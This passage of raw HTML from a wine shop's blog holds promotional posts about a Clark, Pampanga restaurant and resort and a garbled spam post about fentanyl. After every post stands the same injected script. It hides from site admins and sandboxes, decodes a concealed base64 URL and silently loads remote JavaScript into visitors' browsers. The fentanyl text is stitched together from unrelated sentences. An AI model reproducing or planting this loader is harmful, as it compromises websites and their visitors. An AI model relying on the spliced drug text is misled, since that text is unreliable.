is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that offers the <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer">best wine list in Pampanga</a> giving wine lovers over 500 selections of wine spanning a wide range of prices as well as covering all major wine regions of the world.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café Restaurant in Clark Pampanga</a></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Mobile/WhatsApp: 0917-5204393</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Phone: (045) 499-1514</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Address: <em>Bldg. 4081 Centennial Corner Creekside Road, Clark Freeport Zone, Philippines</em></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Email address: <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="mailto:manager@greenhousecafeclark.com?subject=GHC Contact" target="_blank" rel="noopener noreferrer">manager@greenhousecafeclark.com</a></span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">Pampanga&rsquo;s crown jewel,&nbsp;Clark Freeport is a hub away from Manila for business and pleasure.&nbsp;&nbsp; Pampanga is a vibrant destination for both locals and tourists who are interested in food and wine.&nbsp; The question in many visitors&rsquo; minds is what is&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>the best restaurant in Pampanga</u></strong></a>?</span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">Frequent visitor have discovered one&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>fine-dining restaurant in Clark Philippines</u></strong></a>&nbsp; that offers the luxury of fine dining food and service but without the stiff ambiance of a fine dining restaurant.&nbsp; Generally lauded the Greenhouse Caf&eacute; (GHC) Restaurant and Gardens as the&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>best restaurant in Clark Pampanga</u></strong></a>, visitors characterize this restaurant in Clark Philippines as a modern fine dining restaurant.&nbsp;&nbsp; You can get more information by logging on the web site of&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>Greenhouse Caf&eacute; Restaurant and Gardens</u></strong></a>.</span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">GHC is also known among wine lovers to be a&nbsp;<strong><a style="color: #95a5a6;" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer"><u>good place to drink wine in Pampanga</u></a></strong>.&nbsp; With over a thousand wines on the list and all of the wines are priced fairly with very low mark-up, GHC offers the best wine list among all restaurants in Pampanga.</span></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >August 22, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://www.yatswinecellars.com/2023/08/22/wine-tasting-in-clark-wine-shop-in-september-2023/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://www.yatswinecellars.com/author/yats-wine-cellars/" title="Posts by yats wine cellars" rel="author">yats wine cellars</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>yats wine cellars</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>yats wine cellars</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-08-22T08:53:19+00:00" >2023-08-22 08:53:19</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-10-17 20:19:20</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Wine Tasting in Clark Wine Shop in September 2023</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-2691 post-loop-11 post-parity-odd single-small  post-2691 post type-post status-publish format-standard hentry category-event category-events category-press'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://www.yatswinecellars.com/2023/06/26/venue-for-teambuilding-in-resort-in-clark-pampanga-used-by-hbp-business-services-inc-on-may-26-2023/' class='small-preview' title='Venue for teambuilding in resort in Clark Pampanga used by HBP Business Services, Inc. on May 26, 2023'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="http://www.yatswinecellars.com/category/event/" rel="tag">Event</a>, <a href="http://www.yatswinecellars.com/category/events/" rel="tag">Events</a>, <a href="http://www.yatswinecellars.com/category/press/" rel="tag">Press</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://www.yatswinecellars.com/2023/06/26/venue-for-teambuilding-in-resort-in-clark-pampanga-used-by-hbp-business-services-inc-on-may-26-2023/' rel='bookmark' title='Permanent Link: Venue for teambuilding in resort in Clark Pampanga used by HBP Business Services, Inc. on May 26, 2023'>Venue for teambuilding in resort in Clark Pampanga used by HBP Business Services, Inc. on May 26, 2023			<span class='post-format-icon minor-meta'></span>	</a></h2></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><img class="aligncenter wp-image-35957 size-medium" src="http://www.clearwaterphilippines.com/resort/wp-content/uploads/2023/06/HBP-1-300x169.jpg" alt="" width="300" height="169" /></p>
<p>HBP Business Services, Inc. held its Team Building in Clearwater Resort on May 26, 2023. Clark Pampanga was the preferred destination for this event not only because of its proximity to Manila and good roads for a smooth journey but also the good law and order record of this freeport city.</p>
<p><img class="aligncenter wp-image-35956 size-medium" src="http://www.clearwaterphilippines.com/resort/wp-content/uploads/2023/06/HBP-3-300x169.jpg" alt="" width="300" height="169" /></p>
<p>A total of 66 participants gathered in this lake resort in Clark Pampanga to hold their Team Building. To many participants who live in congested big cities, it is a treat just to experience the leisure lifestyle and natural surroundings around the lake and beach of this resort in Clark.</p>
<p><img class="aligncenter wp-image-35955 size-medium" src="http://www.clearwaterphilippines.com/resort/wp-content/uploads/2023/06/HBP-2-300x211.jpg" alt="" width="300" height="211" /></p>
<p><img class="alignleft wp-image-35745" src="http://www.clearwaterphilippines.com/resort/wp-content/uploads/2022/11/icons8-natural-user-interface-2-50.png" alt="" width="25" height="25" /><a href="http://www.clearwaterphilippines.com" target="_blank" rel="noopener noreferrer">Click here for more information about this resort in Clark as well as its accommodation and event facilities.</a></p>
<p>&nbsp;</p>
<hr />
<p><strong>Clearwater Resort</strong><br />
<em>Creekside Road corner of Centennial Road, Clark Freeport Zone, Pampanga, Philippines</em></p>
<p><a href="http://www.clearwaterphilippines.com" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">www.ClearwaterPhilippines.com</span></a></p>
<p>Tel: <strong>(045) 599-5949</strong><br />
Mobile/WhatsApp: <strong>0917-520-4403</strong></p>
<p>Manila Office: <strong>(632) 8633-1566</strong></p>
<p>Email: <a href="mailto:Concierge@ClearwaterPhilippines.com?subject=Service Event"><span style="color: #0000ff;">Concierge@ClearwaterPhilippines.com</span></a></p>
<p><img class="size-medium wp-image-35873 alignleft" src="http://www.clearwaterphilippines.com/resort/wp-content/uploads/2023/01/Lakeside-Lodge-from-Peninsula-300x225.jpg" alt="" width="300" height="225" />*** Clearwater Resort is situated in the central business district of Pampanga Clark Freeport. This the heart of Clark where there is a row of duty-free shops right at the back of the resort. Hotel accommodation in this resort includes villas, inns and lodges, many of them are along the banks of the lake where one of the popular activities is fishing. This resort in Clark also offers at least 12 private and exclusive event venues that are very popular for teambuilding, company outings, camping, weddings, social groups and other celebrations. These venues can accommodate from as little as 30 people up to more than 3000.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<hr />
<p>must-visit place for wine lovers visiting Pampanga is the biggest wine shop in Dau and Angeles City, called <a href="http://www.winecityphilippines.com" target="_blank" rel="noopener noreferrer"><u>Wine City</u></a> to pick up a few good bottles of wine to bring back home to enjoy with family and friends.</p>
<p>Pampanga Clark Freeport is blessed with an appealing ambiance that is conducive to a day of leisure and relaxation.  Adding to Clark Philippines’  many advantages as a premier destination for teambuilding, corporate outing and weddings, is one more feature.   Just a few-minute drive further down from the main gate of Clark, is one of the biggest wine shops in the Philippines.  <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">Wine City Philippines</a> is much more than a large wine shop in Pampanga.   It is a multi-purpose wine destination, offering a <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer">good bistro in Angeles City Pampanga.</a>   It is also a good <a href="https://winecityphilippines.com/wine-by-the-glass/" target="_blank" rel="noopener noreferrer"><strong><span style="color: blue; text-decoration: none; text-underline: none;">wine bar in Pampanga</span></strong></a> Angeles City.</p>
<hr />
<p>Greenhouse Café <u>Garden Restaurant in Clark</u> is a <u>fine dining restaurant in Pampanga</u> that offers three dining venues, namely Indoor <u>Fine Dining Restaurant</u>, <u>Alfresco Dining at the Garden Restaurant</u>, and <u>Private Dining inside the Wine Cellar</u>.   Greenhouse Café a new fine dining restaurant in Clark Pampanga that offers the <u>best wine list in Pampanga</u>.</p>
<p>&nbsp;</p>
<hr />
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Café" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that not only offers a relaxing <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">garden restaurant</a> dining venue but also offers the best restaurant wine list in Pampanga and top quality <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1773" target="_blank" rel="noopener noreferrer">fine dining in Clark Pampanga</a>. This restaurant in Pampanga Clark Philippines offers indoor dining and <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">garden restaurant dining in Clark Pampanga</a>.  Celebrations and parties can be help in the covered venue next to the restaurant, accommodating up to 50 persons comfortably.     <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that offers the <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer">best wine list in Pampanga</a> giving wine lovers over 500 selections of wine spanning a wide range of prices as well as covering all major wine regions of the world.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café Restaurant in Clark Pampanga</a></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Mobile/WhatsApp: 0917-5204393</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Phone: (045) 499-1514</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Address: <em>Bldg. 4081 Centennial Corner Creekside Road, Clark Freeport Zone, Philippines</em></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Email address: <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="mailto:manager@greenhousecafeclark.com?subject=GHC Contact" target="_blank" rel="noopener noreferrer">manager@greenhousecafeclark.com</a></span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">Pampanga&rsquo;s crown jewel,&nbsp;Clark Freeport is a hub away from Manila for business and pleasure.&nbsp;&nbsp; Pampanga is a vibrant destination for both locals and tourists who are interested in food and wine.&nbsp; The question in many visitors&rsquo; minds is what is&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>the best restaurant in Pampanga</u></strong></a>?</span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">Frequent visitor have discovered one&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>fine-dining restaurant in Clark Philippines</u></strong></a>&nbsp; that offers the luxury of fine dining food and service but without the stiff ambiance of a fine dining restaurant.&nbsp; Generally lauded the Greenhouse Caf&eacute; (GHC) Restaurant and Gardens as the&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>best restaurant in Clark Pampanga</u></strong></a>, visitors characterize this restaurant in Clark Philippines as a modern fine dining restaurant.&nbsp;&nbsp; You can get more information by logging on the web site of&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>Greenhouse Caf&eacute; Restaurant and Gardens</u></strong></a>.</span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">GHC is also known among wine lovers to be a&nbsp;<strong><a style="color: #95a5a6;" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer"><u>good place to drink wine in Pampanga</u></a></strong>.&nbsp; With over a thousand wines on the list and all of the wines are priced fairly with very low mark-up, GHC offers the best wine list among all restaurants in Pampanga.</span></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >June 26, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://www.yatswinecellars.com/2023/06/26/venue-for-teambuilding-in-resort-in-clark-pampanga-used-by-hbp-business-services-inc-on-may-26-2023/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://www.yatswinecellars.com/author/yats-wine-cellars/" title="Posts by yats wine cellars" rel="author">yats wine cellars</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>yats wine cellars</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>yats wine cellars</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-06-26T08:02:08+00:00" >2023-06-26 08:02:08</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-10-17 20:21:00</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Venue for teambuilding in resort in Clark Pampanga used by HBP Business Services, Inc. on May 26, 2023</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-5354 post-loop-12 post-parity-even post-entry-last single-small  post-5354 post type-post status-publish format-standard hentry category-press'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://www.yatswinecellars.com/2023/06/19/what-is-fentanyl-uses-misuse-and-side-effects/' class='small-preview' title='What is fentanyl? Uses, misuse, and side effects'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="http://www.yatswinecellars.com/category/press/" rel="tag">Press</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://www.yatswinecellars.com/2023/06/19/what-is-fentanyl-uses-misuse-and-side-effects/' rel='bookmark' title='Permanent Link: What is fentanyl? Uses, misuse, and side effects'>What is fentanyl? Uses, misuse, and side effects			<span class='post-format-icon minor-meta'></span>	</a></h2></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>However, the resulting high does last a little longer with an average of four to six hours. Each type of fentanyl will last for a different amount of time. Drugs that are metabolized through mucus membranes will take effect much quicker than something ingested orally.</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://ecosoberhouse.com/wp-content/uploads/image-N9knFJOawfyQAgWL.png" width="307px" alt="how long does fentanyl fold last"/></p>
<h2>How can a person be sure that they’re taking real fentanyl?</h2>
<div style='text-align:center'><iframe width='561' height='310' src='https://www.youtube.com/embed/Q8QMWQk5e8c' frameborder='0' alt='how long does fentanyl fold last' allowfullscreen></iframe></div>
<p>Recovery Guide LLC does not endorse any treatment provider, and we do not guarantee the quality of care, outcomes, or results from any treatment program listed or advertised on our site. All information is provided for informational purposes only and is not a substitute for professional medical advice. While severe side effects are rare with prescribed use, the risk is significantly elevated when the drug is taken in higher doses. A medical detox center can provide opioid withdrawal medications, like Suboxone or methadone, to manage symptoms and maintain safety. Understanding how long a drug lasts can help people safely take medications and reduce their risk of side effects and overdose. At Recovery Guide, our mission is to connect as many individuals struggling with mental health and substance abuse disorders to reputable treatment facilities.</p>
<h2>Professional &amp; Community Services</h2>
<p>Fentanyl should be used along with your other pain medication(s). Do not stop taking your other pain medication(s) when you begin your treatment with fentanyl. If you stop taking your other pain medication(s) you will need to stop using fentanyl. &#8220;Fentanyl is in  the supply of many drugs on the street,&#8221; explains Dr. Donald.</p>
<h2>Understanding Why Fentanyl Users Bend Over</h2>
<p>When used as prescribed, it is also very effective in treating cancer pain or other types of severe chronic pain that don’t <a href="https://ecosoberhouse.com/article/what-is-the-fentanyl-fold/">https://ecosoberhouse.com/article/what-is-the-fentanyl-fold/</a> respond to other pain medicines.1,2,3 Read more about opioids on the NIDA website. Fentanyl’s potency makes it one of the most addictive substances available. Even when used as prescribed, fentanyl can quickly lead to dependency, as the brain adapts to its effects and requires higher doses to achieve the same level of pain relief or euphoria. Since fentanyl is so powerful, withdrawal symptoms tend to be more severe compared to other opioids, making it difficult to quit without medical support. Fentanyl binds to opioid receptors in the brain, blocking pain signals while triggering intense euphoria. But it also slows breathing and heart rate, which dramatically increases the risk of overdose.</p>
<div style='text-align:center'><iframe width='560' height='318' src='https://www.youtube.com/embed/W-x9d-nhal4' frameborder='0' alt='how long does fentanyl fold last' allowfullscreen></iframe></div>
<h2>Post-Surgical vs. Illicit Use: Two Distinct Kinetic Profiles</h2>
<p>Naloxone (Narcan) is an antidote for fentanyl and other opioid overdoses. Naloxone helps reverse the respiratory depression of fentanyl. Naloxone can help prevent fentanyl-related deaths when it is given within a short period of time after an overdose. The nasal spray form of naloxone does not require a prescription and can be obtained from pharmacies. Naloxone acts quickly to reverse the effects of an opioid overdose, but opioids last much longer than naloxone. Additional doses of naloxone are therefore sometimes necessary.</p>
<h2>Treating fentanyl addiction</h2>
<p>This includes expanding access to treatment, harm reduction strategies, and interventions tailored to the hardest-hit states. While the paths to recovery can differ, understanding patterns of treatment, support services, and the duration of substance use offers valuable insights for helping others on their recovery journey. ORE is a central collection of communication materials and educational resources about opioid misuse, addiction, treatment, and overdose prevention. Fact sheet with facts about fentanyl, including types and forms of fentanyl and signs of overdose with tips on overdose. A couple purchased some marijuana and smoked it on their couch.</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://ecosoberhouse.com/wp-content/uploads/73418d3e-a629-4c17-b669-1dccb30a193d.jpg" width="300px" alt="how long does fentanyl fold last"/></p>
<p>People who receive naloxone still require an emergency medical evaluation, as overdose symptoms can return. If someone who has overdosed does not have a pulse, start CPR. Once the heart and brain have gone without oxygen for a while, naloxone will not work. This is why it is so important to administer naloxone as soon as possible. While using fentanyl, you should talk to your doctor about having a rescue medication called naloxone readily available (e.g., home, office).</p>
<ul>
<li>The information contained on this website is not intended to be a substitute for, or to be relied upon as, medical advice, diagnosis, or treatment.</li>
<li>In this article, we will discuss the medical uses of fentanyl and its side effects.</li>
<li>If you or a loved one is struggling with a fentanyl addiction, help is available.</li>
</ul>
<ul>
<li>If you or a loved one have an opioid addiction, carrying naloxone (Narcan) and recognizing the signs of overdose is crucial.</li>
<li>Roughly 2 million people live with an opioid addiction in the U.S.&#8221;It&#8217;s important to note&#8230;</li>
<li>These are low-cost paper strips that can detect fentanyl in all kinds and forms of substances.</li>
<li>The most effective approach combines FDA-approved medications with counseling and medical support, making withdrawal much safer and more manageable.</li>
<li>A small dose of fentanyl can be fatal depending on how tolerant someone is and their body size.</li>
</ul>
<p>When a person nods off, they might lean forward, bend over, or slump as they lose the ability to maintain a proper posture. This behavior is hazardous as it can lead to falls and other injuries. Fentanyl’s effect on the central nervous system leads to intense relaxation and muscle weakness, causing users to lose control over their body posture. This loss of control is particularly evident in the back and neck muscles, resulting in the user bending forward or hunching  over. This posture is often involuntary and indicative of the drug’s profound impact on the brain’s motor functions. A 26-year-old man with a history of fentanyl abuse was found unresponsive in a gas station bathroom.</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://ecosoberhouse.com/wp-content/uploads/7ea95381-b9a0-43c3-b904-9e02c799388c.jpg" width="307px" alt="how long does fentanyl fold last"/></p>
<h2>How can I find out if my drugs or pills contain fentanyl?</h2>
<p>There are many different forms of fentanyl that can be used for a variety of medical applications. Fentanyl induces extreme muscle relaxation, making it difficult for users to hold themselves upright. This relaxation affects the central nervous system’s signals that control muscle tone.</p>
<p>The emergency and referral resources listed above are available to individuals located in the United States and are not operated by the National Institute on Drug Abuse (NIDA). NIDA is a biomedical research organization and does not provide personalized medical advice, treatment, counseling, or legal consultation. Information provided by NIDA is not a substitute for professional medical <a href="https://nida.nih.gov/research-topics/cannabis-marijuana">marijuana addiction</a> care or legal consultation. Fentanyl is synthetic, which means it is made entirely in laboratories and has no natural ingredients. It was developed as a prescription medicine for treating severe pain, such as pain after surgery.</p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >June 19, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://www.yatswinecellars.com/2023/06/19/what-is-fentanyl-uses-misuse-and-side-effects/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://www.yatswinecellars.com/author/yats-wine-cellars/" title="Posts by yats wine cellars" rel="author">yats wine cellars</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>yats wine cellars</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
				 </span>
